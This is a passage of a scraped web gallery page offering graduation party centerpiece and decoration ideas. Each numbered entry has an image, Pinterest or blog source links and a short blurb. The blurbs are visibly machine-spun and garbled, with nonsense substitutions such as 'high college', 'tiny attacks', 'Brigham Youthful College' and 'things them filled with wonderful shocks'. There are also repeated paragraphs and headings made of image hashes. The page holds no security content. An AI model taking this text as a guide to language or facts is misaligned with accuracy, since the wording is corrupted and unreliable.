 from f ad4ebadfa0b c68 750×1 125 pixels</b>. Source Image: <a href="https://i.pinimg.com/originals/0d/e4/2b/0de42b30596a160969d6532765935390.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/304204149807387322/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>With the beverages, appetisers and treats all selected, don&#8217;t fail to remember to make a matching college graduation party invite that will thrill your guests and your graduate. Claim congratulations to your 2019 graduate with these party ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Image_result_for_High_School_Graduation_Centerpiece_Ideas">3. Image result for High School Graduation Centerpiece Ideas</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-unique-image-result-for-high-school-graduation-centerpiece-ideas-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Image result for High School Graduation Centerpiece Ideas" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Image result for High School Graduation Centerpiece Ideas</b>. Source Image: <a href="https://i.pinimg.com/736x/76/32/5c/76325c9a1a98cc4ff5fd8157df729d0e.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/539165386631891580/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Given that the climate can unpredictable, toss a semi-outdoor college graduation party under a camping tent or in a garage. Whether it&#8217;s bright or drizzling, you&#8217;ll be prepared to handle both.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Stephanie_Nunez_With_images">4. Stephanie Nunez With images</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-beautiful-stephanie-nunez-with-images-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Stephanie Nunez With images" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Stephanie Nunez With images</b>. Source Image: <a href="https://i.pinimg.com/originals/c7/7a/fe/c77afec2c1dd79edc16ca8bb32e5f0af.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/468796642453266464/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. .</p>
<p>Whether you require college graduation designing ideas, creative party foods and also dishes or DIY grad cap ideas, we&#8217;re below to make it easy. Obtain A+ ideas for preschool college graduations and also middle college promos, plus every little thing you require to understand regarding tossing a high college graduate party or university graduation party. Keep scrolling for inspiration or shop all college graduation party supplies.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_High_School_Graduation_Party_Ideas_The_Country_Chic_Cottage">5. High School Graduation Party Ideas The Country Chic Cottage</span></h2>
<p><img title="high school graduation party ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-lovely-high-school-graduation-party-ideas-the-country-chic-cottage-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 High School Graduation Party Ideas The Country Chic Cottage" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from High School Graduation Party Ideas The Country Chic Cottage</b>. Source Image: <a href="https://www.thecountrychiccottage.net/wp-content/uploads/2018/05/high-school-graduation-party-ideas-004.jpg" target="_blank" rel="noopener noreferrer">www.thecountrychiccottage.net</a>. Visit this site for details: <a href="https://www.thecountrychiccottage.net/high-school-graduation-party-ideas/" target="_blank" rel="noopener noreferrer">www.thecountrychiccottage.net</a>. .</p>
<p>Looking for simple methods to put together a trendy college graduation party at home? Take a page from our 2019 stylebook as well as enhance in white, gold and also black. This college graduation party motif draws inspiration from expressions like &#8220;reach for the celebrities&#8221; and also &#8220;the adventure begins&#8221; to accept interesting adjustments that occur during college graduation. Learn just how to establish a graduation card terminal, easily enhance for an interior graduation party and also usage metallic letter balloons to develop a trendy photo background.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_36_best_Graduation_Theme_Printables_and_Ideas_images_on">6. 36 best Graduation Theme Printables and Ideas images on</span></h2>
<p><img title="graduation theme printables and ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-unique-36-best-graduation-theme-printables-and-ideas-images-on-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 36 best Graduation Theme Printables and Ideas images on" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 36 best Graduation Theme Printables and Ideas images on</b>. Source Image: <a href="https://i.pinimg.com/736x/94/92/da/9492daad1625a7dac0a992d9b13a4cba--graduation-centerpiece-graduation-party-ideas-high-school-centerpieces.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/makinglearningf/graduation-theme-printables-and-ideas/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>If your grad LIVES for the appetizer sampler at their favored dining establishment, this is the college graduation party style you have actually been looking for. With a small sampling party, your graduate party visitors can take pleasure in little bites while interacting socially.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Graduation_Party_Centerpiece_Ideas_using_photos_and_school">7. Graduation Party Centerpiece Ideas using photos and school</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-best-of-graduation-party-centerpiece-ideas-using-photos-and-school-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Graduation Party Centerpiece Ideas using photos and school" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Graduation Party Centerpiece Ideas using photos and school</b>. Source Image: <a href="https://i.pinimg.com/originals/68/52/c8/6852c82607593219a924569401d7ed04.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/297378381614972592/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>This graduation party motif is absolutely magnificent! This elegant pink, black as well as gold color combination is versatile enough to decorate for any type of party, but we loved using it to develop an unique graduation party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_Outdoor_Graduation_Party_Centerpiece_FrugElegance">8. Outdoor Graduation Party Centerpiece FrugElegance</span></h2>
<p><img title="outdoor graduation party centerpiece" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-awesome-outdoor-graduation-party-centerpiece-frugelegance-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Outdoor Graduation Party Centerpiece FrugElegance" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Outdoor Graduation Party Centerpiece FrugElegance</b>. Source Image: <a href="https://i2.wp.com/www.frugelegance.com/wp-content/uploads/2016/05/GraduationFlowerCansTitle.jpg" target="_blank" rel="noopener noreferrer">www.frugelegance.com</a>. Visit this site for details: <a href="http://www.frugelegance.com/outdoor-graduation-party-centerpiece/" target="_blank" rel="noopener noreferrer">www.frugelegance.com</a>. .</p>
<p>15 Fundamentals for Planning a College graduation Party Your graduate put in the hard work and also dedication. Whether you need graduation decorating ideas, brilliant party foods and also recipes or DIY grad cap ideas, we&#8217;re right here to make it simple. Get A+ ideas for kindergarten college graduations and also center institution promos, plus everything you require to recognize regarding tossing a high college graduate party or university graduation event.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_10_Cute_High_School_Graduation_Party_Ideas_For_Guys_2020">9. 10 Cute High School Graduation Party Ideas For Guys 2020</span></h2>
<p><img title="10 cute high school graduation party ideas for guys" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-luxury-10-cute-high-school-graduation-party-ideas-for-guys-2020-of-centerpiece-ideas-for-high-school-graduation-party-scaled.jpg" alt="Centerpiece Ideas For High School Graduation Party
 10 Cute High School Graduation Party Ideas For Guys 2020" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 10 Cute High School Graduation Party Ideas For Guys 2020</b>. Source Image: <a href="https://www.uniqueideas.site/wp-content/uploads/centerpiece-for-tables-at-a-graduation-party-good-for-guysno.jpg" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. Visit this site for details: <a href="https://www.uniqueideas.site/10-cute-high-school-graduation-party-ideas-for-guys/" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. .</p>
<p>Graduation Party Food Ideas Your food table is often the initial quit your party guests make when they show up, as well as the initial image they upload to their Instagram. To kick your graduation party off with a bang, impress your visitors with wonderful treats and also full-flavored snacks that look nearly also amazing to consume.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_50_Creative_Graduration_Party_Ideas_Noted_List">10. 50 Creative Graduration Party Ideas Noted List</span></h2>
<p><img title="graduration party ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-unique-50-creative-graduration-party-ideas-noted-list-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 50 Creative Graduration Party Ideas Noted List" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 50 Creative Graduration Party Ideas Noted List</b>. Source Image: <a href="http://notedlist.com/wp-content/uploads/2016/04/graduation-party-ideas/2-graduation-party-ideas.jpg" target="_blank" rel="noopener noreferrer">notedlist.com</a>. Visit this site for details: <a href="https://notedlist.com/graduration-party-ideas/" target="_blank" rel="noopener noreferrer">notedlist.com</a>. .</p>
<p>The Journey Begins Style Looking for straightforward ways to put with each other a fashionable college graduation party at house? Discover exactly how to establish up a college graduation card station, quickly decorate for an indoor college graduation party as well as use metallic letter balloons to create an elegant photo backdrop.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="11_f582badc08a34eab99c30a_c500_1_2001_606_pixels">11. f582badc08a34eab99c30a c500 1 200×1 606 pixels</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-awesome-f582badc08a34eab99c30a-c500-1-200x1-606-pixels-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 f582badc08a34eab99c30a c500 1 200×1 606 pixels" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from f582badc08a34eab99c30a c500 1 200×1 606 pixels</b>. Source Image: <a href="https://i.pinimg.com/originals/f0/01/55/f00155439f7d029ed85484f12b38e2df.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a>. Visit this site for details: <a href="https://www.pinterest.com.au/pin/338544096965410065/" target="_blank" rel="noopener noreferrer">www.pinterest.com.au</a>. .</p>
<p>One-of-a-kind Graduation Style: Mini Sampling If your grad LIVES for the appetiser sampler at their preferred dining establishment, this is the graduation party motif you have actually been looking for. With a mini tasting party, your graduate party guests can enjoy tiny attacks while socializing.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_12_High_School_Graduation_Ideas_that_are_Bound_to_be_a_Hit">12. 12 High School Graduation Ideas that are Bound to be a Hit</span></h2>
<p><img title="12 high school graduation ideas that are bound to be a hit" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-unique-12-high-school-graduation-ideas-that-are-bound-to-be-a-hit-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 12 High School Graduation Ideas that are Bound to be a Hit" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 12 High School Graduation Ideas that are Bound to be a Hit</b>. Source Image: <a href="http://lifeofahomebody.com/wp-content/uploads/2018/04/graduation-Image.jpg" target="_blank" rel="noopener noreferrer">lifeofahomebody.com</a>. Visit this site for details: <a href="http://lifeofahomebody.com/12-high-school-graduation-ideas-that-are-bound-to-be-a-hit/" target="_blank" rel="noopener noreferrer">lifeofahomebody.com</a>. .</p>
<p>College Graduation Party Ideas in Pink, Black and also Gold This graduation party style is definitely magnificent! This stylish pink, black and gold shade combination is flexible enough to enhance for any party, however we enjoyed using it to develop an unique graduation party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_12_High_School_Graduation_Ideas_that_are_Bound_to_be_a_Hit">13. 12 High School Graduation Ideas that are Bound to be a Hit</span></h2>
<p><img title="12 high school graduation ideas that are bound to be a hit" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-elegant-12-high-school-graduation-ideas-that-are-bound-to-be-a-hit-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 12 High School Graduation Ideas that are Bound to be a Hit" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 12 High School Graduation Ideas that are Bound to be a Hit</b>. Source Image: <a href="http://lifeofahomebody.com/wp-content/uploads/2018/05/Graduation-700-x-1400-px-Pinterest.jpg" target="_blank" rel="noopener noreferrer">lifeofahomebody.com</a>. Visit this site for details: <a href="http://lifeofahomebody.com/12-high-school-graduation-ideas-that-are-bound-to-be-a-hit/" target="_blank" rel="noopener noreferrer">lifeofahomebody.com</a>. .</p>
<p>Stock up on college graduation party favors for every one of your visitors, consisting of mini glow-in-the-dark rubber duckies, custom photo bubble bottles, plush college graduation animals, inflatable coastline balls, mortar board clappers as well as much more. Include an individual touch to your party prefers with our personalized photo bubble bottles or individualized monogram bubble bottles that everyone will certainly appreciate. Shop our college graduation candy choice to lure your guests. From buttermints to mortarboard fools to intense sweet varieties in their college colors for a candy buffet, you make certain to find something they&#8217;ll like for less.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_50_Creative_Graduration_Party_Ideas_Noted_List">14. 50 Creative Graduration Party Ideas Noted List</span></h2>
<p><img title="graduration party ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-unique-50-creative-graduration-party-ideas-noted-list-of-centerpiece-ideas-for-high-school-graduation-party-1.jpg" alt="Centerpiece Ideas For High School Graduation Party
 50 Creative Graduration Party Ideas Noted List" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 50 Creative Graduration Party Ideas Noted List</b>. Source Image: <a href="http://notedlist.com/wp-content/uploads/2016/04/graduation-party-ideas/50-graduation-party-ideas.jpg" target="_blank" rel="noopener noreferrer">notedlist.com</a>. Visit this site for details: <a href="http://notedlist.com/graduration-party-ideas/" target="_blank" rel="noopener noreferrer">notedlist.com</a>. .</p>
<p>To not make points also crowded within, we had most of benches inside and also had the S&#8217;mores Bar, Snacks Bar and also Photo Booth established outside. As you will have the ability to tell from the pictures, we had a rustic style due to the fact that I am all about wood as well as cloth. I did a few DIY&#8217;s for the party but didn&#8217;t take any kind of in-depth pictures to show you so I will quickly clarify at the end what I did. But also for currently, let&#8217;s just move on with the pictures! I really hope some of these images inspire your own College graduation Party Ideas.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_12_Graduation_Party_Centerpieces_Perfect_For_Your">15. 12 Graduation Party Centerpieces Perfect For Your</span></h2>
<p><img title="graduation party centerpieces" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-luxury-12-graduation-party-centerpieces-perfect-for-your-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 12 Graduation Party Centerpieces Perfect For Your" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 12 Graduation Party Centerpieces Perfect For Your</b>. Source Image: <a href="https://i0.wp.com/i-h1.pinimg.com/564x/5f/76/ca/5f76caefe897cb09d85364144219165d.jpg?w=1100&amp;ssl=1" target="_blank" rel="noopener noreferrer">cassidylucille.com</a>. Visit this site for details: <a href="https://cassidylucille.com/graduation-party-centerpieces/" target="_blank" rel="noopener noreferrer">cassidylucille.com</a>. .</p>
<p>Now, all that&#8217;s left is throwing the graduate party of a life time. The finest component is, you don&#8217;t need to dig as well deep into your pockets to manage the greatest college graduation party ever.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_Graduation_Centerpieces">16. Graduation Centerpieces</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-best-of-graduation-centerpieces-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Graduation Centerpieces" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Graduation Centerpieces</b>. Source Image: <a href="https://i.pinimg.com/originals/06/cf/23/06cf23e202ab0fdeba7625d074d85910.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/848506386014467349/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>margaret flatley/pinterest You embellished your college graduation cap, you presented for the excellent elderly image, as well as you pulled off a legendary trick. Now, all that&#8217;s left is throwing the graduate party of a lifetime. You have one last opportunity to obtain together with all your family and friends, so allow&#8217;s make it memorable! The very best part is, you don&#8217;t need to dig unfathomable into your pockets to pay for the greatest college graduation party ever. Right here are several of our favorite ideas around to aid you win graduate season. Sight Gallery 25 Photos</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_My_Creative_Therapy_Graduation_Party_and_Decorations">17. My Creative Therapy Graduation Party and Decorations</span></h2>
<p><img title="graduation party and decorations pic" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-lovely-my-creative-therapy-graduation-party-and-decorations-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 My Creative Therapy Graduation Party and Decorations" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from My Creative Therapy Graduation Party and Decorations</b>. Source Image: <a href="https://3.bp.blogspot.com/-D8mKfo26wTQ/UA9xwfeNB5I/AAAAAAAAAvg/uuqj2NE3fGo/s1600/DSC_0708+-+Copy.JPG" target="_blank" rel="noopener noreferrer">kathiscreativetherapy.blogspot.com</a>. Visit this site for details: <a href="https://kathiscreativetherapy.blogspot.com/2012/07/graduation-party-and-decorations-pic.html" target="_blank" rel="noopener noreferrer">kathiscreativetherapy.blogspot.com</a>. .</p>
<p>Whether you&#8211; or your child or dearest friend&#8211; are finishing from high school, college, or preschool, take your party decoration to the next degree. These enhancing ideas promise to make your party the hottest ticket on the college graduation party circuit.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Graduation_Centerpiece_Graduation_Party_Graduation">18. Graduation Centerpiece Graduation Party Graduation</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-new-graduation-centerpiece-graduation-party-graduation-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Graduation Centerpiece Graduation Party Graduation" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Graduation Centerpiece Graduation Party Graduation</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/dc/84/46/dc84460bc3a7aa8ba59b0ed7c73d7f45.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/26951297752356013/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>Hand out your graduation party prefers in these glittery, do-it-yourself trays. Mean out GRADUATE or the graduate&#8217;s name or even the college they&#8217;ll be planning in the loss.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="19_Graduation_End_of_school_Birthday_Party_Ideas">19. Graduation End of school Birthday Party Ideas</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-awesome-graduation-end-of-school-birthday-party-ideas-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Graduation End of school Birthday Party Ideas" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Graduation End of school Birthday Party Ideas</b>. Source Image: <a href="https://s-media-cache-ak0.pinimg.com/originals/6f/25/49/6f2549a1c93e6064c5499000b4d139af.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/335307134739163225/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>For a high institution college graduation party, take into consideration embellishing with the shades of your trainee&#8217;s future university&#8211; and also an university or Master&#8217;s graduate might desire to brag concerning the achievement they just finished. Lee Ann Wilkes utilized these blue-and-white wonderful treats to brag about her little girl&#8217;s graduation from Brigham Youthful College.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_High_School_Graduation_Party_Theme_Ideas">20. High School Graduation Party Theme Ideas</span></h2>
<p><img title="high school graduation party theme ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-elegant-high-school-graduation-party-theme-ideas-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 High School Graduation Party Theme Ideas" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from High School Graduation Party Theme Ideas</b>. Source Image: <a href="http://allhomeparty.com/wp-content/uploads/2016/07/high-school-graduation-party-theme-ideas.jpg" target="_blank" rel="noopener noreferrer">allhomeparty.com</a>. Visit this site for details: <a href="http://allhomeparty.com/graduation-party-themes/high-school-graduation-party-theme-ideas/" target="_blank" rel="noopener noreferrer">allhomeparty.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Provide your graduate a grand send-off by having guests write down their ideal want their future. At this gilded woodland college graduation party, fired by Kate Aspen, twigs in a jar become a wanting tree. Leave out little sheets of rather paper so your guests can doodle down what they&#8217;re desiring for for the grad&#8211; and develop a classic keepsake.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_25_Fun_Graduation_Party_Ideas_Fun_Squared">21. 25 Fun Graduation Party Ideas – Fun Squared</span></h2>
<p><img title="graduation party ideas" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-luxury-25-fun-graduation-party-ideas-fun-squared-of-centerpiece-ideas-for-high-school-graduation-party.png" alt="Centerpiece Ideas For High School Graduation Party
 25 Fun Graduation Party Ideas – Fun Squared" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 25 Fun Graduation Party Ideas – Fun Squared</b>. Source Image: <a href="https://fun-squared.com/wp-content/uploads/2018/05/Graduation-Party-Ideas-for-Grad-Party.png" target="_blank" rel="noopener noreferrer">fun-squared.com</a>. Visit this site for details: <a href="https://fun-squared.com/graduation-party-ideas/" target="_blank" rel="noopener noreferrer">fun-squared.com</a>. .</p>
<hr />
<p>&nbsp;<br />
What&#8217;s a party without a picture cubicle? A college graduation party&#8211; well, that needs something added.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_FUN_High_School_Graduation_Party_Ideas_Decorations">22. FUN High School Graduation Party Ideas &amp; Decorations</span></h2>
<p><img title="high school graduation party idea" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-luxury-fun-high-school-graduation-party-ideas-amp-decorations-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 FUN High School Graduation Party Ideas &amp; Decorations" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from FUN High School Graduation Party Ideas &amp; Decorations</b>. Source Image: <a href="https://i1.wp.com/pinkpeppermintdesign.com/wp-content/uploads/2014/03/shutterfly-insta-2-1.jpg?resize=1800%2C1800&amp;ssl=1" target="_blank" rel="noopener noreferrer">pinkpeppermintdesign.com</a>. Visit this site for details: <a href="https://pinkpeppermintdesign.com/high-school-graduation-party-idea" target="_blank" rel="noopener noreferrer">pinkpeppermintdesign.com</a>. .</p>
<hr />
<p>&nbsp;<br />
College graduation parties take place rarely enough to be truly special&#8211; and also no one will criticize you for going all out.Whether you&#8211; or your child or dearest pal&#8211; are finishing from high college, college, or preschool, take your party style to the following level. These decorating ideas promise to make your event the hottest ticket on the college graduation party circuit.Donut You Forget About Me Graduation Party by Pizzazzerie</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_10_Best_High_School_Graduation_Party_Ideas_For_Boys_2020">23. 10 Best High School Graduation Party Ideas For Boys 2020</span></h2>
<p><img title="10 best high school graduation party ideas for boys" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-luxury-10-best-high-school-graduation-party-ideas-for-boys-2020-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 10 Best High School Graduation Party Ideas For Boys 2020" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from 10 Best High School Graduation Party Ideas For Boys 2020</b>. Source Image: <a href="https://www.uniqueideas.site/wp-content/uploads/grad-party-ideas-graduation-for-college-guys-2016-high-school-grads-2.jpg" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. Visit this site for details: <a href="https://www.uniqueideas.site/10-best-high-school-graduation-party-ideas-for-boys/" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. .</p>
<hr />
<p>&nbsp;<br />
Distribute your college graduation party favors in these glittery, do-it-yourself trays. Developing these glitzy letters is easy sufficient: simply follow the guidelines from Darice Spell out GRAD or the grad&#8217;s name or perhaps the university they&#8217;ll be meaning in the loss. Once these letters are built, things them filled with wonderful shocks (perhaps the graduate&#8217;s favorite sugary treats?). Graduation Party Servers by Darice.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_High_School_Graduation_Party_Theme">24. High School Graduation Party Theme</span></h2>
<p><img title="high school graduation party theme" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-elegant-high-school-graduation-party-theme-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 High School Graduation Party Theme" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from High School Graduation Party Theme</b>. Source Image: <a href="http://allhomeparty.com/wp-content/uploads/2016/07/high-school-graduation-party-theme.jpg" target="_blank" rel="noopener noreferrer">allhomeparty.com</a>. Visit this site for details: <a href="http://allhomeparty.com/graduation-party-themes/high-school-graduation-party-theme/" target="_blank" rel="noopener noreferrer">allhomeparty.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Provide your grad a grand send-off by having guests make a note of their ideal wishes for their future. At this opulent forest graduation party, fired by Kate Aspen, branches in a jar turn into a wishing tree. Exclude little sheets of rather paper so your guests can scribble down what they&#8217;re dreaming of for the graduate&#8211; and develop a timeless memento.Gilded Woodland Graduation Party by Kate Aspen</p>
<hr />
<p>&nbsp;</p>
<h2><span id="25_Graduation_Centerpiece_Graduation_Party_Decorations">25. Graduation Centerpiece Graduation Party Decorations</span></h2>
<p><img title="graduation centerpiece graduation party" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-fresh-graduation-centerpiece-graduation-party-decorations-of-centerpiece-ideas-for-high-school-graduation-party-scaled.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Graduation Centerpiece Graduation Party Decorations" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Graduation Centerpiece Graduation Party Decorations</b>. Source Image: <a href="https://img.etsystatic.com/il/af6b4e/1440431903/il_fullxfull.1440431903_fn76.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/527630251/graduation-centerpiece-graduation-party" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<hr />
<p>&nbsp;<br />
What&#8217;s a party without a picture booth? A college graduation party&#8211; well, that needs something added.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="26_Graduation_Party_Centerpieces">26. Graduation Party Centerpieces</span></h2>
<p><img title="" src="https://thecluttered.com/wp-content/uploads/2020/10/centerpiece-ideas-for-high-school-graduation-party-unique-graduation-party-centerpieces-of-centerpiece-ideas-for-high-school-graduation-party.jpg" alt="Centerpiece Ideas For High School Graduation Party
 Graduation Party Centerpieces" width="100%" /><br />
<b>Best Centerpiece Ideas For High School Graduation Party<br />
 from Graduation Party Centerpieces</b>. Source Image: <a href="https://i.pinimg.com/originals/71/52/8a/71528a1fd3ec0756252e85a30e7a403a.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/4433299607940791/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
There&#8217;s a good factor Oh The Places You&#8217;ll Go is a timeless college graduation gift. Dr. Seuss understands the predicament of grads like nobody else. Why should not it be the excellent grad party theme, too? A Night Owl concocted a dazzling as well as lively kindergarten graduation motif. Create the perfect kickoff for your enjoyed one&#8211; both young and also old&#8211; with vivid cookies, a sea-blue travel suitcase and also (obviously) a globe.Oh the Places You&#8217;ll Go College graduation Party by An Evening Owl</p>
<hr />
<p>&nbsp;</p>
<h2><span id="27_And_So_Now_Ends_His_High_School_Career_Graduation_Party">27. And So Now Ends His High School Career Graduation Party</span></h2>
